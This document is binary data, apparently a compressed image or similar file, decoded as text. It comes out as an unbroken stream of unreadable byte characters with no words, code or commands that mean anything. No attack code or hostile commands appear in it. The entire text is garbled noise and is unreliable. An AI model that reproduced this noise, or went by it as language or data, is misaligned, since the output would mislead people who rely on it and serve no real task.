�F?gh0��T�K'A��<-�0�X�C�a���:A��خCI��a4���A4�@xg?��� ���"���J����=��j�rPe6�pc]� a����A���`��0����.��^��5���qY�Z�W�yLge&u��i �Ɓ��3�B���m!	\|0M^���D�a��~[P���<�/x�CH�jH�"�!�A��Q�*;��NxOs2���&Z����(�?Z��}"d/e����Nlbf� �P�>�w�(E����A�2vЈ�I�Ґ�t�T��*�Q�#�w)�ig��xV	�&�!�?L|��8s��M�_��f�`�}��0���@$��
,`h�� ��W B H�ᴳ��5�8�3�X� !F��h+HK��τMo!z�ۊ)䆢uE"B�A�9������*l�2$걃e����F'4�w�<N;eT<�M�_��L#D��xz̢#2����VT|���Z��l��6�!�P�>p����oK��cp!��İ�02�"�P�M| n5і������K!��,�郀�g����M]n#d&u��Z]Q����U0C/:q�>l�0�
rǃP���>� ",�H�Ft���!��Q�s���>���a�ȖmX�/�6�Q�xl����� CZ`�8K�
;��n 2l���(�0H�I?��>�X�G��x_<-nu�A��7����������X�o3����%���L�� ���}D��(����T޸�]!y, �2�R}����&�f� _G#��z��/�O�k������/�;���^�"
��"� �N�B�@<��
5���?� 0ňF�a#Y�2�#�qy�0L�7%g�������0v�e�URG, <`\
_���B
�P��	� -��P} h� p�w�� 
\0>x> ��QP ��Iϱ#VF
��eQrv�0�EE@1$�$��=V<�	��u�	��	��	67U�+�g{�gS`�� �{�b�rd��$Q3��Yҁ?�:��`W͠�v�u��6`z�%�u�/
�pX�_q��0
�	��gX`�'
�`=x>��l� �|Hw�)DOK�i�F֧�4� rTaE@!}.��S�ԅ��k-�0g 	���&p�0x�g���
��{!Q�v��R5#U'?ˁaZt�qy��(��0��y�pj�1$�-�U��W=�`����!� ���	��
��{�wS��(
�@�ǊR`��Q�PVɃ��8��Z�,	�,���(�,)ْJP4P��7�Q��@[_�-�z,���}3� l�АX���w�X
�GY�w���Q�tY0�`#�7V�&����2��P����,��Ѕ6�,pPf���p�`B&p�7�K9yg��\0��|~�x� 0�Qؖ�UVV&I��R��4��A�-P
�`E�*H�	-0
�8�� X	h���7	�����;>`����ɧ]�bR�S&0
H
��)O�c�$���  ! � �`�`�Y
�� �g 
������w����9���&��v�pΦq]	�d�?ܖ�m���)z&�@!��u  -�h0
�� !@ap�(�pc� 	K���8��<h>�����aib����R��9US�r��R�3�A�|gj�.`�Q��p� �!p�� ����6
h����
X �}���#�����g�&�B�B��m���t�a�m�Bʔz !6�H�4N��xy�ɠp!����C&��Oʝ����0cf�i��w��B��0�<�b �������n�VcgrQO "`.�f@V` �` ΐ��*���g0
o�_f�0��� 
�:5�;� R�h�y�>�G��N� _0�S�Ye������#�����cGj
I Qj�I����p0���
!p��_�����
�
���[~	��S��U�����-�b5�\�3���T�m#F���z��Q.��� [0	����:y*�X��eX�*X���w�
�;  ��� �֊�t�`鎛��@�0%z)�Zت�U��kű��a@"(�r~������*�� � PUP��	�P��9K�� Y0��0�{��l̖�,��.���E#YV����dj�H��0Sha���ҨH@�  �P�f���٪a0
�� ��`� 4h�EK* X�  ��G
�i��ˠ�P�дK�':�T[L�[�	��b�[�_`Pv�8w� 0��*��`A:���� ��`�P����[\P�5�[���̶�`Vo��@ @ �����_ʎai�z��0��Z�p���t�_`,P���;��_`�P����z� �P�P���	���
�<;��Q���� l�@: ��	��ɇ��qe	��	��3� j#�4eZWqV � \��Mo����`��� �� s;�0
��
 XXz��:\P @��P.P�� �� ]j���O��V!w0�8��u��{�*%�d���@��:���B)I:
�yǼų�,����Y� �&:`�E,Pi��\�>�٪��c�W� �`b���izWp �!>ڛ;�+1 G�� ��˝��dX��;�<{���.�� ̇�ψ�	7VUve�j�ܩ�Vn�&��D��a��Sd �c�%`��Y��@��B*���
��[���;]ѥ�uP
�	����E�,� P���)�ӛj�Pvlb��P	��@`�C4Ѣ|���V�z�𪇰����W��[�'����5 ��.�
��
����F�Z�#�je�$�lf�^W[:��F�?a��AP��$wQ=Պ��qaA  O�M6���E�U0��5��@@�ȵ�� �t�20)P��P[������mx�e\��#�	�
�#�	�t������ݹ���y�@��@�����\��(��ֈ��r=�s�: P�����R��<�߆^�JCTq-k�;$ʞ�XZr��`yPo�t����5���������ϵ����j@
&:���	1�S�����5F��q���G��)�R�%A� �`�Kc�J���� = Ӊ��
=�ȉ�����@�DIpB�ms Z|�	aID^B-rT3  �1G�.�qA7�АI��`�9�_��
���2� �@�L�(P�E����`�A���,�V�?o���`�!@їI�e�V1	P
E�Ps��(� ���7�l@d�h� �\�[�QP�=0p	ZP���F�ϫ`ޓ.Ԯ
���� �o����Vq�.�����m�����
5;,���&q`
 `����7\��Z���>`�ߍ�}�:`�`���` 3@�����ə�d~P�O�n
s�
V�|糮%�%#���@O��7b�W�����.��.�� ��`� 2�;� ��<�΃ͳ� U��ЃI���e�z��u5�
���q�86 РI`���  �'-?��q�@p�F�ڐN�p���3P��@�3���	B Za�s���y�ein4i~0b'�v���B�q���!'� A`o�l��T\�����>?~ ��֬`�,�@��@��P�@ހ��`��XO
����n����0D�fTap�6��h��-�& f�y�� `��U� ϊp	=zL���"���b%�!
V�Y�nƌ3��3pm�gt��j���R(��dٲe�~1e��)3�?m5��U3&7�AW�"Č�D���2��)�P?L�p���e,X4�V��'�|�b����>K��j�/Ad� d!
 (:XQ%N�7��]10��!g�f�;P�ͣ9(��-�Ϙ9}j�V��6m��aVB�%>+zx�F���P�R�*UJ�V2<pM�dʋ�_o����͒2&��!�ע<^V� �U�:�J���lⰁ���L�/��)��Yj��ϳ�ћ��#�Y�|�PE�fl������j�|P�A$2�	f���<~(b�e:��6jin�R�����A��PP�4t�����g�(����E�(Ž� ��~�H`'m��F	�H#�&��1ҟ�`��~��t�$��@�_�	f!� !&��F `�.�� ��HE/~`CN��� \H�'�S�&�t0*�C�Ё�:�� H���sС���们���$
L��_��)��2���>�FflB=���?�0�^Q�M��?���&$(D�B"�
\��Sm'�r�E8 t�@`1`�G�4M�r��� ��7U#ø�x(�X�l**ڦ�BABXx��$��U� .Ʌ�^̊g-&��VJ��
�@�Kl���N額U:@�:V)�[�Ф	,@� ��p8��{�v�i+�I�f�H��~Ѻ����
*)�i�_�@�, !����bE���HG	@�=5)&�K(@�����y� t@�����"J���|�:��b( 	F��e�gs��e���f�Уl@($�M 9���B�jA 9V�Na�$���g����p\�@�g`N��f��o>��:�|�ͯ���� ���M��V�s�*�;�HX�U����� +�t��L���E
BV"	�8E1r0�6��XG7�������{���a�O��:��p�!	���.�MeL�.� ;=� Ѐ
��(����W?L�n2��V1�	�� ��r��St!�k 
�h��crj��5���U�&�
�dR	�A|	��G,�)V��TԠfP�WQ0��BhAf��V�
����DN�	ho=�� Fv��B��rP�	-j�ޏ��<�>�IP����cbH�C?d�fhm]����f�O��� I-�|"X�Zz��b�l��)N2	�`	�X@
�PMd����Q�va(�L��L�i��Gi\�K��s?XC~���BkX���g&��		7h5@P6h��+q��&�Ѓ��Z(@��P	�́=�@8�(@p�hCn��.��� �4����a�@�v���1(�7�zU�r� �>��~�☂H�	:��,�km�	�0Dj�/���`��5'�KA1XQ�B�BZH`�����:m�+Y!4n��h��� �z5�?5�K�Z��t�26�@#:V'āE���9�2�A���� ,A�!��%j��Kh��h�&�VO��Z� "��zf��@F�����0��a��ڋ�
e�fA���G>*�� YȡW7��Yc�:��	� ���<,"���L1S���ZH�:N���� ��+��;�a
�2���
 A����~ $5�d`�S}�� $@�2���Z� -�HF?���"�A& 2l�z+k0y���t��u$��^@KW�\"��� N��tA� �6܅
t �0��F�t sȥ��� ��'��cL����(�1>��c[,@O(B�������3aS@�lOF�%.���(D�I<I�#�� 0�f�l�fp��Q�H§Ļ(��-ɏ�t�1d"&X\	�@>Dz������n�y`��#�N\ ݮ�&�#(�������+�q�����JC	5P�tC�(�6��G��J��:�#���dJ���V�3�0�!&{��h��`4"�&�4V��m �����u��r:�('MO�&X`��( $1��0�� �a�J�"�����E|� ���S�g�`��3��hWBU#�c�XA?�p�%�!4�A�}�e2l�`}=
�D t�.�`M�n��)���SO/�=P@Ї1��c<շ]$Ёt�'�ЁD\���+@���H��+��؈� <�cYL�4Aᠳ��t������O�&'�y:�Ȋ��3NL����6�`�� vH��<�B�o�  �xCd�t���#���Ɍ��>�C��9�	(��@���~�.С�3��9�f�!�6���X�u��N���Y�E�%-h<v`�8�a�� �L ;��[X�l� 5��Ȁ :�9:���8�s���3����{x ����'�fH�_�!J�!0�"`!*"?(�	�u`8>Qc�Eȹ�a)�wP�<�7��6ȁ� �n�S�� ���h�3��	� �#�	�*D#A�C�;��$��"x! �˽�j\�4=�/8���nH)����@��+  �X(�XCp�pC9�4���:p��� /,F�	���8��	e���:��	]�{CC�����$�1��[qk��%��
_�h��ؓ�&,�2��%�8XP�b�)���E왁��5�� D@�����:��1���`��[ &�$X�IL���G�+�=86���� �k)�1�P�z\�X|�P :܆o��h:6�.� 2x@��Fx�2D�46�6�|=J��6`hx�'H��klÊ��\Xhx��EX����� &0������R 88��;@� l8�q��5 )�@P�9 ��b�	P�8��̪*/�4�~��XW%�������B� �_��)P,�E��� �p����S��&�T�K�J�t�:���C���d#|�d��t �Ϩ������~�����SX��+mL30�I+�!�_ �< ��r� �	X��"*���\�%xv�80@��%V����ᮏ��:@	�|�@������̈��A��Z�<p�[O-���@�I�qx����J���)�"��l�w��*`�p4B Z���.ooȞ�{�L{9��@s	�ˌ���+��~T ���'��6���4�)pQh`�<����I� �\X�O����Wc��+ ���)̂l���1 +`���І��#�K �TĨ��+� �t�B�H� (�x�`!��X��Bhx� ���Q�����Z Ȅ(�{�C;`�p(��j��P�q�.�9 H�(�N#��R��0D�и=� ę/(�$��6I 9��;`L˴8��5��(�BȹX6`�8�1�`���p8UŸ��l���((]�i/ШX���ؖ�TC��N��L 	L�=`3��e �(\+H6`2h�+o����rB#��MX0��[ �b`���73ȋ������`�^܆him���[!��8<Z	��J��LJ��8�kH�Ѐ�i��
`V�4�2����Z��K�������>��@#+�,����������}�˒VI�P����e���X}�o��ԧ�;�`�`�e��5x��U�M���n; ;<H�6�N8�m YM!P��0���Yq��^�R�ڥ��:�r���]P�PάH� �M�%�]?0�f 0S�V��yS�̟��X���d�N23A��> p�b�b� �0T��\c3�,!P�?|L�5r(�r���
%���4���� q�/(��K.9`۴B������յ ��~��ھ[H���'��k��o��C(�k�o@�nx���h�褓��Z#�Θ��%	 ����^���!�<-X&p�	��8H�I3���P�D��/�1�[x��nɋ���+�pl0 o���5@ ��$~��T^�&�����K��f4�.�� @�tl��UH���(���"h������
�U��8|�B1C�%m�c��+�챜6���1�@�"pL���}f��àC|��4�<	0�P�x���F Wّ�8n�<��+�z��t0��B�E�Z�_ ȧõ &H�4H �3O`2`F���f���Ȅg����h����`p��f��;��D�3p$�u�����隑
x%+������ܑ�A<��p@�ݦM��/��:�C�^��0d�)N�d�ϊރ0�Mc؇���h ��S��=Ѕ;� L�(*� �Ȃ��%�p��il� : �:��/���H��Vh��z��§� V8�1��f�6��
9��Mh��U� !@�~x�a�Vx�m(!oPZA�������A��+� ����_�/��|їr�~nh|���
�s��+ړ ����4��e  \X�'��(h�E��ǣWxV�	�CE�z3�6��ڞCN�t8�mH���������!(��3<S!M�w��
�������kX�_�x�e`GH�/���/H� A8� ���Ĥ�(���ԁ�� H��	��(""J�' ��^��d�є �k� ��9���@�R���Z�
�"p�|/ȃإφ�[(�68[�\������Y�0�o@�ph#�(H��n�0�)��s`8��s�ք�3b�o� N <�b#h�}��c9h����x�O(=h�
 � u�{h4� ��^��B���H��Xׁ���8���!��9��_�*?�(����_���q�b�F؇�;��:ɶ��M�j`�b�8q7��膏�@����k�5���ph����a��H��0�`GƟ8�⌬�P����Pv� X�����&�	�Gh�K� ����h����7܃(�g�B!���A��H�(�X� bH?�!�p��m��/H��`�̰�~��=�P� �� Z;V���q:�  �(�<؇Ȇ	y�<y�i�W�op�E�l�m pxA��Z��4@s�	=0 ?�>��6ـ>؀���>��S�~�,)�Ԉ�8D��p��B%XJ1�Æx|�N<P���q�"�aq����68�[P{�W ;x�}�p����l�<�(b����w0�7xB� 2�$��R��^p�����҆�=��2*�?�(�����b��.��#��� v�0��E�X������
V(���A-* �@�
qⰥK�Â�A�i�p�_7޼�"��7�|�0#�СR�fҬY�\?T���칳�6m=�J4�ͤ\K�[P�X�#P�#�<!��+���9�݀=�p!+$�P���Z�,�K����0v�SBÏn�"�X'��5)�}�T���mI7�K�/�С	����(Q�G9�d�4\�4S-X�q@Ց c�Q� 	%<'���v��i��=��9�@�uwm)�n�Ӥ��#�4�5���6+#M�o�R��6A}>�4Or���z�P���Qu 
|�JG8hW��0� �ÁZ�!�	��!t�t�b�G��I0�N��F7��0��4�>6��Od�D�)�W�}��SN�tV�C���P�yMGu#�)��Ncd��,��3�+�(��#PA�P�2H�G\���8@h��%̰��(�2X�����?���u߄�LI���IBJ�G�t�=i�Y%OVyQ�4i�㨨��H��)L�3����z��+'�%p�f���"Z �&�|3C����^\��ݤ��6���7��DI�
	*����6��R���O=�S	QJY��3\S?���3�2�^��	W<�$(�C��J���f���:�tt�����v#T�tc^�`Ӂ ��C{@�޼����<�P����>�8�|��"�3��]����Qb�	��E	n8i02:�s +wacXG[r�B7~��Ib�P����6┰LI��$4��������ui�!�7GZ�"� ����0�	���]�ɗ\c�!��[��?�������)~���)Na��u���H"��s�B�7/:NW^I�ܠc�P�hN~O�\hA`��39(��*p�+xHR��mS������0 6�� .�
ښ�8��%����HA.ذ&��yP����!�#���8%4"In^3)O*+=�'��O j�#y����n� �o-
 �;�
ӥb	�`��a;�#30 6��� <^(��P�S�!t�E�RP�2����S$�m�� ����=�5C��0S�PTA(�`���@~m�C��6@�$2\ЁmD EU�"-�d �"����`�X���Z�`���B�1|�)J�8r\d
%A3	�\xC?�KI~4�hDUp���A�х.@L�9��: ��`���!f@+Z�
�֑2��2��&�_�����'|��6���G� D�<a`J"�ǡ)��Y&3{�%!�Hap���`=#v�+X!�m��v<�7�aŎ �`)6r�g�������-,b��E
$p	&ay�`���0l��<�h�J����$�{�	:�$ ��UT�<���`u!���,FDzo��#@�����\%�".Q�	haBm���	��AhAS�u�!|!�$����h�]�r!i�2��Xti4q��d�� �
XB�b��2���$]Q4�ݵ��7�H|B���@���&��~(ċdp	?@��
����b�����3��khpa�`/nT�J�e�{�3��<� 6���o  �7�u#�\񮋑�3�P
�"�x�PS��|b~X�=/a
h�������eo��
����1=+/Q��(0�E��s8��5VߑP�X��Q �[�����--��N���P�2���.A©X��0<V�@q�4��|q[E�:��\�	Y�^yA��ɡ���2���+�7� ao7Wu�����8�{��� FpR�% ��M��rу._�y��)N���tc����P��J�]��z���9Ϭ�i�|[@�E�U��iqW��^��;�e41��]�)�&H�=��%��hL�_��y��Q�S���8�I�G�O}`΢������ ̰���F玄;ε�x�x�#��hP�H�-$�w���@����K�����D�0mSx!e��� �n����h�)z$������W3*c��߾�@�;r��`����:�6HB�H���!����-- 5���)����ዉ��5(� �%�muW壄r�W�:�˱��ǝ�v�{���C|E�ɒ�A¢A Q(���p�a�X@�\\b)���e���0"˷LY�l�u�*���ٵ�Y[���6��T��Bwd���6�<h� !��/h��yǤ��*� l�+z@�	b۾�D
���,��K�  ���{^���ۺwT�s��p@1A� ���`�-��B�-�hAL�r��)�BR]����\�����u6��3��J� ʥ���2͍�_��8 T8x���  �P �-�C;�Y;���8�$��i��Y�,��§��'�h��u-�zx�;� ��
�
��O�`	h���W��!�B����`;�C;��s �8L_���ȀH�ȀV�'\y�/h ���d�^7\A'� &��n�f �8�� ������`M�N���+�B����A� A;l�=^!0�V�m�)�A!\B���/t�t�=u�I���<�P�5r"6�D0J,B|�"(X� - !-�a��*X�*@,�"x���� p�~B!<�',����|�1A��Bʤh@u��),� <F&��fc6n���"������*��:�b�����x����@�<'���S8�%�4� E�%��u�!͌.u�6,���eJ�C@  !�d � ,   � �  � �	H����đ�(Yp@���|*T@���G3@��ǂ̍_�X�#HЅ_T63�F��8�#��hd���SD���X����!��ԩMʔɤ��ׯ'B�8Q�0(�P�F�
C!2r�/��L��s#	>H����BD�"�X�0Q�E�=�����p�Ig�*ϖ��� Q�!e�  ���bcGD�6#�Nn�lЌL��1/�	Q�7���W3�=/�(�dhѣqR�s
ԃ������ɴ2�_��
%��Ƣ]k1c�N*<�5#����E��pF)f��4�t�U�e|dfK-�}�B2�V�SQ!��Z�'bB�(�D�(�<��������q&�LF%L0d�3/��t�Yg�1dp@��
O!�Yi�ވX.��{Qm����~��]��	l�Pr"�R0O8�OȒQ9^@B.��S�YbTS��^�����j��*��<y�	3���m���u7�Z�r|ĐAt�Uw�QH�����=@����V�^�����2�F���g\ΧF� ���L����f�o��|d��ͬ�8�Q�I�M6��R!
�Vex���/�:��{c}��0��" �q�Ĵkv-�n��Q�@"�@� �P��!������]2���W�/��;��*� ;�&LH�E�	k\Q_��"7l,�H81������-Ā���љSv��˫u�����ӯ�h����ed[�5p��]�ߠ^���6$�	d��_H���c���-�,ړ����-�-��l�.��lg��[Z4 j՝~�`Ѡ]c^��j���w� 7�@BUO�X�"D�u�Mb�*T��g�ܳZ�N��ܛ�У��Vm��F�~��fs�G�S�>��W",��#ƃ|d�zW�hK�i������1�����n`�'H��}�=jyO����ש�6����b 2DgT�l`�"Р� ��AG�W��&6���3Qz
j��Õ��At�"ݦ�.�FE��m� خoH��/�2؀,x	
Y�d�kX� b��Q��\��
<��O�L�����d� 4ȽBǯ���{���ݺŌ8���2j��_����A"x�����2CcK�*�����r$�&��y�I�g�!%T�=W"�eF���#tX"����,SC� �+���d]X�`��'0a��Ԩ��]`q1x�% 2��V��2��c+e$A�'�`�\�|x��/�Hqg�3Ee�܀���!��	3��c�;���5L�`E[��;x`�>�[�ӗ�C���D��O>Q$�̂"�u��a.4����Ęv�p%�O#qjHY�sBgUV� ���C�@�ŶB����{򱋝#ZX����@"������0Ca��4���/X�iPCG�`'���j�u�4UE��0�D���WC'V��(g�r�L?��f�U�D��P.lb&E���Vb�f���r��hG���Z,�0u��IQ�D��{d�e���V~��n�`hU
���>p+�Q�>���DZ��P�p��'S<&�u�a7�X[H���A؞BKDc˥W��1��"d����k�)>I�,L*�ii�c�D�Q�B!��nb�E0�O�Q'! �������U!� `��*Sa.<ӃY�A b֯D�d��+����e� �k
c6�!D�<�B���Mp�\P�!Z�� �����`��úd�1��*�8t��]v�ʼu���{��pB ��9q-;S�.1#�}��-�B:a!|a�=�������}�C�Q�'԰��C�t\ S�p�����?>C�"�@��|��*]�0�V7*��6l�V�L��sa��AfQ���OB^Q�3AlP�_�F�W���0^Y+�PeW�Ъ?��l�RD�p��Z����#�j�|Љ`�҈kꠈ��\0Dd�R��p�� �`��w�p��X	B:���㩦B�J&�a��%������	��M.�2Ȱ�)Dbf��(Ѐ���POG�38��0�/^`$Đ p��0s$�ypƭ�H��`�J���"�z^�D7C�.�z�]�!�3AD!�:0�j<�B�qT[�
}8�Z1�#a;`�[8jGz91��<��q)k�!�m'�9B�D��T=��mc� Ml���6~�u��+B�pL���^�=�1�0h �� �.�������� ��{�^�C���s+��m�-H�e�D����*PV���p�cS���um����
�fuVr��k��C)�A1��gð~���e{U�2Z�w����Y�%|CWFw|�� 
��;0�0
��	h0}�pg�^�u_�}��~@<7�8���X<��`
.0`� ϐ	�C�`�uK��96x�5"R&)���k��`�Ї����x�0��
X�Ix�� ��u��S��#E@Qw����4�f
a {� Ȑ	{@�G{.��o5�6	Qd33"�7>u3�v#�uP���7g����g`}�y��}W��@Lc[1�/�[��4_x T Ϡ ���d��M�m�q�`]���Y�Re� ~XZ��	�8���y�X� ���u�y��� I����[NPD��@ ����wk�8/�{ö��� ��\53!	�����h��;�3$1-�e>�uS�yO�
��P�7	!0yPx��p݀�k <$�РT���@#�z{p�`��X/�U��/��=��eSr�ei� �`#��&���X��xh	�	h�U���� �@pW@E�}AQ�Ug��M� 0��{0 `�W���N�H�@I,�Cl�Il'�l�TtdV����p&#ː��W��7
U�`}g�p�pa@+�4�;w��5_�r'{��	TP{��\
Fy�6�Qa��H�R)`���7�`�`��y�p��y�p�Ǜ3@V�3�4H�F�Pgw@,��	{� �gY�\M@�D�o�	�2B'�v�i
���12I�!-5�u��y�9
���Pgp_�}��<�ᒔ�uF	c( Q��0�0��R%�٠��"� �RT>l�)CZ�@��y�(� Ǡ�`��3p���-Fai��@HUcЀw�sA�\��\�7�$��t3�qg��rav��g4R��	�� 	����Z��u�P
!�A�*DTW�Fw I@I	.��0U�gR��K|�d��UJ�d�T��SϦ<0DӖҶ0H ,p�p�hPU �:Up}�`�<�>L�Q#X5tI�F/�	<V	V1�Mp�`�Ġ���/ꁇ�Ec�H��d���V>���@���p��90u�HW�K�ATSc PC19P�
W�`	z��(�o�&r1�:����1#��7{C� **
�в�@���  ��-����qFH�QN��9hh{��[H�sVG&��d#�/J�ox}���'��}#%�7j��P�0X0�P���g���b�ā�$����9�X;JY�����Fk]�=_�wp��Ԓ3d�#K�Wdj�>
-��p�XP����e�#m'��8��H�.��;�\��GZ��Fˠ�]%y���4hQ6SV|�P������ET�)=�,`9ů��h�qu^�O�4Kc�s1�S���� �ᱷ�� R���� ���@ iOK�
4A`a������@�PZ$#��- �0t5��0-�e�}�Zy��6 �E5F�v�`{ť���	�z"�\p�n�h�R]�T]�)��*�E����� �R@O`��@ ��i��eQв8�9����H1}Ak$H����%������(���:��+�Kl��/_���Ry���J��EP� �`?LC��q�I���;r1��q�����k@�O � {T �k��T����G������AcU���5|Á!E 4�)�@�7@
�`5�C���0��+ �`�s'}�j�[�l�P{��\}��� f���¾����lܻ8p���0�VO�I��`i��`�S5PE,Ƚ�X
Qw��r.z������E`��~����w'H�%��:�ྮ��~���iEx����� ~�Ԑ: � @����̯�� 	����  zL-��B���=�̐	������H���Rh��K(��
��z�]e�j	F�B�� l  ��� �.� ��S95���
o}^�{
��6�&��8.�O�9�EP;G t�{@_�6��Ռ�@��ػ[��/�h7���K�"�	L`y�2�y��P����Ҷ)�I��u0�`
Ԁ�@*�y1����PO��e�G���Ё�Y�La�����e���]�!EE'�@4o�p��lp
��y`
L�)P��������u`� lp��@5-G1�P8	Rl �  �����\'�Um�Q:�|ƗE����9��])�JH��:��p֋��ݠ� ���L�t�y@���I�*+�O�p� ��g��ᭈ����]�6GfƼT3�a�jPݝ@P��e� ;�@� ?�~�:�� by�PAP501��칻  �<7�I|�<|��� =� ��U��y���z�Е�ݑl3,��/L�!tPp� ��ݐt�~�#�B  �A���
Ȁ^P/����=�������|�B͐y�	�p+� �`��M���)��,��U��a�c!773� !� ?PtPA��`�B����y��=�	]�-q���-`? ���|�B�d�-�  ��=@+����������2��=�.:���w֭ � 3�?@t%���P� �0�?�c^)�
�
��;	v�tA ���y��I�Q .��IAPv0��@�����@������^�ԣ#���( d�	�t!���ݰ^@����%�<�=���
}�	� LP������RO�*�B� A�]�L��`Fp�F�����*�ɼ��GZV��B�
P�����?��0��ݠp�Zp��A��,2��l�Ѐ��@�B�D%�,A�`�'@�@�p�	����ܬ3*5����k��&i  ��`���ǌ5hW�/?~�-�ѭ�5�?�I`%AB�E;�m�!!��J���_H.��%��|Dذ�&	�����N(,� �~���Z�l��f��ի9�aŎժ�Y(i ���q3�j(�pE��.j�����n���P,� i�d��ѱ�J=�p=q��	�sf���\^��N?��dR���Ө\��#U��9����!�;��jv�Vj����?|���`��׺Y��
�UBv�`AB?J���e2��-kY�'^8h��t�2`Q�#
�*d��@~�Ъ6��
,��B+��pX���o��&��.�L'�40��p"Ѐ��Ӥ.R���*�ơ�H�;��)3�D��3&{g��J��g��4b���@��`$����
�.���h �m\@��m¹FD>�ZH���HP����	P ��pJhO!���������p)�/d�+xf@XĀ*غB�U��˯��´<�lt��+��`=��ƀk��+�4`�+��ȣ�i<Vz "��C=����,�!�ΨI��	b�gV�PZ3"����ժPA�"KMWm�ͬc��)x�W�D� D�.�o����ѡr�a�(PXE�UX�&� B ���2�2���`l(�_
`C�4����`��BªĈ��~Ţ�+2F��]<i�"� �� �cI����9����u�q XA!8� ���Y$�p�H�$f.�rb�I!N��y�����l���1]7�]��E�0�lR=+���8O�8�/�Aa+ĩ���H��&"�&*0�tL.�� ��#� ��A>��Tr�/���j,�A*���D�Z�)��߷,β�(�6��m�����(F G�F��E�mhQ*Н��B0幆����e�ܓp�!���(@VA*�`�@Z&D���P����V��
��FP ��lĈ_0�$z#Š*����Z�(�BP
=4C32�OD��'���� p8�@��@��d����*Y�4�;o|� ��7��6@�DŊ@��l anԁ4�A�Ѓ�P�pof7��/�q�aL h�XBW��z��pd�o�0�e!^@�54+`�ª`# D���/@"6��U��8T�~��Q�����2�8f�t�X� 04S�hc�
�D� ��Μ��9E����Mh)
�û�@��S!�ȳ��`V8,�����H�?��2� 	�xB0L0�j�����&n���+H#��2���%7l�WU�����R��_=mya� �� ٵ��;1JN�*MT �: �QHK
��B0C� ��Z�,`�X��b,��\�-�5c�����@A�Ǜ��0�@F��J��0�O$ �g����cJ-���Bn��C�(.|!	���ְ��I��3�0�TiYJ�X��z�j��[VW� 8�A�3�m�� a�@��Ǯ%ϗ�hrֱ�
C���)�@:���57��܀�� @�"�B���.V`�T��,rݗVbE5��+�n�o������n�{j��_��Mj���mD;t���!|E/�Ad��@� ���
���Dא%A��1��b���j��
<�Z�� ��@�_tz���w�, 8�P���F:��	X��Μ��3!}�	���@�	��
�@�`��BDZ	ĺ ZЃ�z��
�W� |\FY��48�a����@��7��T� %� 6�KV�ez�B�p�� łh080�.`��	F@�ժu��M�����f�Lr�Q������8���KW��ێ�O�UVh�[�.�C��-l����h�xm����q���k�W���o��.7�&�h�[@|øʹF0p� X��� Kg�Ғ�����u4O��N�a�ȶ� �l�j�I>Ѐ���\�k�@j�Ђ� ��Va��mE ��x��p/8Xƽ�4~�M�m����oa`O�� %�AI!�����2p9,�
�A��<�bi�w��:t� :��%z�  ˳0Z��]H�Q��Bİ�*�`l_}�V��6�!Yq�J���%�Q�� ��m�e�A\b #`��0�x�`�3�Z��pA�.�@��{�t�z�
FbDO�g���|�3�q�u���H�9�
�Z[����P����7XCNH ��(���_á� ��AN@@,�����j +� H��o����6+���B"�b0p�6��>lвU�N �p��Л,[�:@�$X�W� �A�Y8-��ۃ���=8j��Y��86#l+��^�峂�!�[��^���r&���KKA�{�n@�b��U�A"h���(\�x7�w#>��a��[ v� 0�L�!H�c�#D~`)���:�,  3,k� g�@g����@$����63 "�ȁ
@ �{*o��� !�jH1\ ����	��6ȵ��� Jp��3��c���"�B<<Y�3�!lS� *
k�c��
���i"����l���lh�<�� �B��5� w\Ghh�%( Ix���=�5J@d��{#s�/~0�7b�%�!eܣ�Q���0 +��tHk,����@B=)*p��j�pD�H����	���K�j��;�\ȃ�( ��0؃��E"�u���/#�! �����q�i<�o��g����A� ���B���� _H�	� -��BH/Z�5X�K��\��w�L��^�3#P��4�~1��%�]��l>�����*�@����쀖8�Ʋ �[w��S��S�X��8̀f��ЂO@�X��=�J�Jx��)�`��d��b%��y���:(	�oP_������Ѐg��J#r�x���p�Y�	�V(-(�B`�5`�f��~X�OO��س^��_��A4�����;:�̂^�=��}:��h8*
p��LDb �k��� B �0�����D�<�u�ќ�V�����K( @3���Me���4A����˱@:��F e�q���|� ����.Lҳ��S�f���tHޱ <�&X�ȁhŅ�J(�KX�5#*���^��1�À��B�Sw2���2�h�q���0:����:�̟���B�4`�'�SH�u��nJMH-80�H�gx�=��6����y�ܴ�~ۯV�F��9h� u�=��,�蓪+�@�N�
 �@�1۩���B +� ��[����R8 0�<`_0P�w��=�PT-|(�r���XZ%�e �G�X@N8 ��o�*��*�8b�,�D =��B9 �M8�Fj��I�8MX����15�p͐�7}�|`Ux͍ތU�UZ}!��l-��������丌QR*"�0 �p4MЂH�� �� +`�X���.(����X �����C�4���J����
!���W��U�%�$8��H��gp@���%ր:��M. ��Z�Zx�F��<����m:%<�-��B��n* Wh�g�}| `F�1���[��[%�:� 8 H�n�:pR�g0T�, ���*"g�
�V���:T J���(
o� 9��\�%`�.x�t5[�e�$'A#2VQ��e�;� R��}u�t �������<.�J�4�p ��C 	P*�Z?��[(�����X+@��6 ����O8;X�w �b�*��^���mU�9B11�[E_F �M�]��h:qX��F�J��隧r�E� ��4(;X ��0X�%��^�=��0� H�2#��=���iX�#�7�S�!�V�SF�F�3�p�� �����@�QLT:FR�"���У�Ŕ)�P�X�.`o·=`����)��x��� 76_*a(�P@�0Hc��:��q��g���-�䂖bJq"��t��@M���JX��V@vx�� jЃX�n�nr�a��[�,�-�dV�d1��N���6^���L>���JSFX�{*�H$P��4Ѐ	(ȁ�ȁ� 8@ �g�Rj��( -`<@f�f��I�f���2�=Jc^I�ۥ��Ć;�@��ʃ��L�4p�bP�t�S��h-`;�vP�
`�T���c� �a�iI�\v�d��#1&c  opX���q� ���`������DThIER*;!&��&�ɳ~X0�.�XP�:��``dI�����!�ՙW��Ug@㤾ʿ�S�8��:e�>N�Ћ�)��� 8�4Б��ev �H3���[�. �a��HIҾ�-8g��1'�B]��[O��_h� ��0���<��I�b�P�d�+��⭀SP�E��ek[ӂ�~����, 3e��v@渞k��Kvrm��f�m�Mc��5������A9$������S`�48	X��iWH�~p9�^����B�{l���}D�g��s���kF��!(Aܶg�:(�� �  �<ɴE=n[��f�M`&�찕�
���I<(�
0�P�5˰� �#�@g�d�4�-�5aiFaN� ��g�R_��'�q ���J"r�(�.A�Y_���Ť=b�Y<��	X�t3�ۻ��;I�p�xզ@�$��QoF(cH�k�tp� ��l,7�B:�
ň����=M�dP	?�V;��
